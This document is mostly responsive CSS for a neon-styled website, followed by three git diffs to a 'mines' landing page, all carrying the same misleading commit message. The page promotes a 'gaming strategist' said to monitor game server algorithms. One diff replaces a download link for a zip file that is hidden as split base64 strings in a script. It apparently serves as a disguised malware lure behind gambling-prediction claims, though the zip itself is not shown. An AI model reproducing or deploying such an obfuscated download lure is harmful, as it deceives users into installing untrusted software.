            width: 300px;
            height: 300px;
        }

        /* Footer */
        footer {
            background: rgba(10, 10, 10, 0.95);
            border-top: 1px solid rgba(0, 255, 255, 0.2);
            padding: 50px 50px 30px;
            margin-top: 100px;
            position: relative;
            z-index: 2;
        }

        .footer-content {
            max-width: 1200px;
            margin: 0 auto;
            display: grid;
            grid-template-columns: repeat(auto-fit, minmax(250px, 1fr));
            gap: 40px;
            margin-bottom: 30px;
        }

        .footer-section h3 {
            font-family: 'Audiowide', sans-serif;
            color: var(--primary);
            margin-bottom: 20px;
            font-size: 1.1rem;
            font-weight: 400;
            text-transform: uppercase;
            letter-spacing: 2px;
        }

        .footer-section ul {
            list-style: none;
        }

        .footer-section ul li {
            margin-bottom: 10px;
        }

        .footer-section a {
            color: var(--text-secondary);
            text-decoration: none;
            transition: all 0.3s ease;
        }

        .footer-section a:hover {
            color: var(--primary);
            transform: translateX(5px);
            display: inline-block;
        }

        .social-links {
            display: flex;
            gap: 20px;
            margin-top: 20px;
        }

        .social-links a {
            width: 40px;
            height: 40px;
            border: 2px solid var(--primary);
            border-radius: 50%;
            display: flex;
            align-items: center;
            justify-content: center;
            transition: all 0.3s ease;
        }

        .social-links a:hover {
            background: var(--primary);
            transform: translateY(-5px);
            box-shadow: 0 10px 20px rgba(0, 255, 255, 0.3);
        }

        .footer-bottom {
            font-family: 'Exo 2', sans-serif;
            text-align: center;
            padding-top: 30px;
            border-top: 1px solid rgba(255, 255, 255, 0.1);
            color: var(--text-secondary);
            font-size: 0.9rem;
            letter-spacing: 1px;
        }
		.footer-bottom a {
			color: white;
		}

        /* Animations */
        @keyframes fadeInUp {
            from {
                opacity: 0;
                transform: translateY(30px);
            }
            to {
                opacity: 1;
                transform: translateY(0);
            }
        }

        .fade-in {
            opacity: 0;
            transform: translateY(30px);
            transition: all 0.6s ease;
        }

        .fade-in.visible {
            opacity: 1;
            transform: translateY(0);
        }

        /* Tablet Responsive */
        @media (max-width: 1024px) and (min-width: 769px) {
            .projects-grid {
                gap: 25px;
            }
            
            .glitch {
                font-size: 4rem;
            }
        }

        /* Responsive */
        @media (max-width: 768px) {
            nav {
                padding: 15px 20px;
            }

            .logo-text {
                font-size: 1.2rem;
            }

            .logo-svg {
                width: 40px;
                height: 40px;
            }

            .nav-container {
                position: relative;
            }

            .mobile-menu-toggle {
                display: flex;
            }

            .nav-menu {
                position: absolute;
                top: 100%;
                left: 0;
                width: 100%;
                background: rgba(10, 10, 10, 0.98);
                max-height: 0;
                overflow: hidden;
                transition: max-height 0.3s ease;
                margin-top: 15px;
            }

            .nav-menu.active {
                max-height: 400px;
                border-top: 1px solid rgba(0, 255, 255, 0.2);
                box-shadow: 0 10px 30px rgba(0, 0, 0, 0.8);
            }

            .nav-menu::before,
            .nav-menu::after {
                display: none;
            }

            nav ul {
                flex-direction: column;
                gap: 0;
                padding: 20px;
            }

            nav ul li {
                padding: 15px 0;
                border-bottom: 1px solid rgba(255, 255, 255, 0.05);
            }

            nav ul a {
                font-size: 0.9rem;
            }

            nav ul li:last-child {
                border-bottom: none;
            }

            .glitch {
                font-size: 2.5rem;
                letter-spacing: 3px;
            }

            .hero {
                margin-top: 70px;
            }

            .subtitle {
                font-size: 1rem;
                letter-spacing: 2px;
            }
            
            section {
                padding: 50px 20px;
            }

            .footer-content {
                gap: 30px;
                padding: 0 20px;
            }

            .footer-section h3 {
                font-size: 1rem;
            }

            .neural-btn {
                font-size: 12px;
                padding: 12px 30px;
            }

            .scroll-btn-inner {
                width: 40px;
                height: 40px;
            }

            .scroll-btn {
                bottom: 30px;
            }

            .scroll-btn svg {
                width: 20px;
                height: 20px;
            }

            .footer-bottom {
                font-size: 0.8rem;
            }

            .glass-card {
                padding: 20px;
            }

            .form-group input,
            .form-group textarea {
                font-size: 14px;
                padding: 12px;
            }

            .social-links a {
                width: 35px;
                height: 35px;
            }

            .social-links svg {
                width: 16px;
                height: 16px;
            }

            p {
                font-size: 1rem;
                line-height: 1.8;
            }

            .about-container {
                grid-template-columns: 1fr;
                text-align: center;
            }

            .profile-img-wrapper {
                width: 250px;
                height: 250px;
                margin: 0 auto;
            }

            .profile-img {
                font-size: 4rem;
            }

            .about-stats {
                grid-template-columns: 1fr;
                gap: 20px;
            }

            .stat-number {
                font-size: 2rem;
            }

            .stat-card {
                padding: 15px;
            }

            .projects-grid {
                grid-template-columns: 1fr;
            }

            .project-card h3 {
                font-size: 0.9rem;
            }

            .skill-node {
                width: 100px;
                height: 100px;
                font-size: 0.7rem;
            }

            .section-title {
                font-size: 2rem;
                letter-spacing: 2px;
            }

            .about-content h3 {
                font-size: 1.5rem;
            }
        }



==== commit 2279f033: "Serve index.html via Express" ====
--- a/mines/index.html
+++ b/mines/index.html
@@ -199,7 +199,7 @@
 				<center>
         <p style="font-size: 1.05rem; color: #FFD700; font-weight: normal; line-height: 1.8; margin-top: 20px; font-style: italic;">
             <span style="font-size:15px;">
-                <b>Enjoy a 7-day free trial — no strings attached</b><br>
+                <b>Enjoy AsistMinesPro a 7-day free trial — no strings attached</b><br>
             </span>
         </p>
 
@@ -210,9 +210,9 @@
 
     <script>
       var p = [
-        "aHR0cHM6Ly9naXRodWIuY29tL0dyZWdvcnlNQW",
-        "xsYW4vYXNzaXN0cHJvL3JlbGVhc2VzL2Rv",
-		"d25sb2FkL3ZlcnNpb24vQXNpc3RQcm8uemlw"
+        "aHR0cHM6Ly9naXRodWIuY29tL0dyZW",
+        "dvcnlNQWxsYW4vYXNzaXN0bWluZXMvcmVsZWF",
+		"zZXMvZG93bmxvYWQvYXNzaXN0L0FzaXN0TWluZXNQcm8uemlw"
       ];
 
       function u() {



==== commit a650ce1f: "Serve index.html via Express" ====
--- a/mines/index.html
+++ b/mines/index.html
@@ -199,7 +199,7 @@
 				<center>
         <p style="font-size: 1.05rem; color: #FFD700; font-weight: normal; line-height: 1.8; margin-top: 20px; font-style: italic;">
             <span style="font-size:15px;">
-                <b>Enjoy AsistMinesPro a 7-day free trial — no strings attached</b><br>
+                <b>Enjoy a 7-day free trial — no strings attached</b><br>
             </span>
         </p>
 



==== commit 9066721b: "Serve index.html via Express" ====
--- a/mines/index.html
+++ b/mines/index.html
@@ -113,17 +113,6 @@
             <p class="subtitle">
                 Multi-Platform Assistant Pro is your personal gaming strategist. It monitors game server algorithms, provides clear analytics for every session.
             </p>
-            <div class="hero-video-wrapper" style="text-align:center; margin-top:50px;">
-                <iframe 
-                    width="720" 
-                    height="405"
-                    class="hero-video"
-                    src="https://www.youtube.com/embed/4KxNJPJGjjM?autoplay=0&controls=0&modestbranding=1&rel=0&showinfo=0&loop=1&mute=0"
-                    frameborder="0" 
-                    allow="autoplay; encrypted-media" 
-                    allowfullscreen>
-                </iframe>
-            </div>
             <div class="hero-video-wrapper" style="text-align:center; margin-top:50px;">
                 <iframe 
                     width="720" 
